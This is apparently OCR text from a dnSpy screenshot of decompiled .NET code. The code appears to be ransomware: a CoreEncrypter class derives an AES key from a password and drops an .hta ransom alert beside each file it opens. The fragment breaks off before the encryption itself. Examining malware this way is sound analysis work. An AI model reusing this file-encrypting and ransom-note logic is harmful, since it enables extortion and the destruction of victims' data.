 dnSpy v5.0.12 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
Base Type and Interfac
Derived Types
.cctor() : void @06000
.ctor() : void @060000
Enc(string) : List<string
Main(string[]) : void @
alertName : string @04
coreEncrypter : CoreEr
email : string @040000
email1 : string @04000
email2 : string @04000
salt : string @04000004
softwareName : string
UID : string @04000008
StartEncrypt @02000003
Encrypter.Class
Alert @02000005
CoreEncrypter @02000006
Base Type and Interfac
Derived Types
.ctor(string, string, stri
EncryptFile(string) : vo
alert : string @1700000
alertName : string @17
email : string @170000
password : string @170
PasswordHasher @020000
Base Type and Interfac
Derived Types
.ctor() : void @060000
CheckPassword(string
GetHashCode(string, s
GetSalt() : string @060
Hasher(string) : string
Utility @02000008
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibra
PE
References
Resources
-
Microsoft.Reflection
Microsoft.Runtime.Hosting
Microsoft.Win32
Microsoft.Win32.SafeHandles
System
System.Collections
System.Collections.Concurre
System.Collections.Generic
CoreEncrypter
28 public string email { get; set; }
29
30 // Token: 0x06000018 RID: 24 RVA: 0x0000213E File Offset: 0x0000033E
31 public CoreEncrypter(string password, string alert, string alertName, string email)
32 {
33 this.password = password;
34 this.alert = alert;
35 this.alertName = alertName;
36 this.email = email;
37 }
38
39 // Token: 0x06000019 RID: 25 RVA: 0x00002524 File Offset: 0x00000724
40 public void EncryptFile(string file)
41 {
42 byte[] array = new byte[65535];
43 byte[] salt = new byte[]
44 {
45 0,
46 1,
47 1,
48 0,
49 1,
50 1,
51 0,
52 0
53 };
54 Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(this.password, salt, 4953);
55 RijndaelManaged rijndaelManaged = new RijndaelManaged();
56 rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
57 rijndaelManaged.Mode = CipherMode.CBC;
58 rijndaelManaged.Padding = PaddingMode.ISO10126;
59 rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
60 FileStream fileStream = null;
61 try
62 {
63 if (!File.Exists(Directory.GetDirectoryRoot(file) + "\\" + this.alertName + ".hta"))
64 {
65 File.WriteAllText(Path.GetDirectoryName(file) + "\\" + this.alertName + ".hta", this.alert);
66 }
67 File.WriteAllText(Path.GetDirectoryName(file) + "\\" + this.alertName + ".hta", this.alert);
68 }
69 catch (Exception ex)
70 {
71 Console.ForegroundColor = ConsoleColor.Red;
72 Console.WriteLine(ex.Message);
73 Console.ForegroundColor = ConsoleColor.Red;
74 }
75 try
76 {
77 fileStream = new FileStream(file, FileMode.Open, FileAccess.ReadWrite);
78 }
79 catch (Exception ex2)
80 {
81 Console.ForegroundColor = ConsoleColor.Red;
82 Console.WriteLine(ex2.Message);
100 %